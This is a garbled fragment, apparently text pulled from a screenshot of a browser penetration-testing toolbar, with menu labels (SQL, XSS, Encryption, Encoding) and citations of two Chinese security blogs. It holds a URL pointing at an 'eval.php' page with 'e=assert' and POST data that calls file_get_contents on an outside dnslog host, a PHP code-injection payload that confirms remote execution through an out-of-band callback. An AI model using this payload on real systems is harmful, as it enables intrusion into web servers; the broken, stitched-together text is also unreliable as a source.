 SQL XSS Encryption Encoding Other
RL
http://iis6.com/eval.php?e=assert
RL
e
Enable Post data Enable Referrer
pass=file_get_contents('http://test.dd3d44.dnslog.info/1');
drops.wooyun.org
Leavesongs.com